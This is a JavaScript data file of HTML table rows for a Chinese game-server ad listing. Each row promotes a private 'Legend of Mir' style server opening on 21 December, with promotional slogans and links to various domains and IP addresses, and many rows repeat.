adlistData[1898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月21日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月21日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.176:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月21日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://110.42.56.176:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月21日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月21日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月21日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月21日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月21日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1926] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1927] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1928] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>1.95神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1929] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1930] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1931] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月21日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1932] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3528.top:924" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月21日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3528.top:924"  target="_blank">点击查看</a></td></tr>`;
adlistData[1933] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月21日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1934] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月21日/08:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1935] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月21日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1936] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17624/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月21日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17624/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1937] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.195024.top:9221" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月21日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195024.top:9221"  target="_blank">点击查看</a></td></tr>`;
adlistData[1938] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月21日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1939] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月21日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1940] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk05.top:25168/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月21日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk05.top:25168/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1941] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月21日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1942] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月21日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1943] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月21日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1944] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月21日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1945] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月21日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1946] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月21日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1947] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月21日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1948] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.0106pk.com:999" rel="nofollow" target="_blank">１．８０梦幻战神</a></td><td>█极品+６█</td><td class="r">12月21日/09:30</td><td>█沙奖微信红苞█</td><td>██独家版本█急缺打琻█地图必爆███ <font color="blue">-推荐</font></td><td>█1200称号█</td><td><a href="http://vip.0106pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1949] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月21日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[1950] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月21日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1951] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月21日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1952] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月21日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1953] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月21日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1954] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月21日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1955] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月21日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1956] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月21日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1957] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月21日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1958] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月21日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
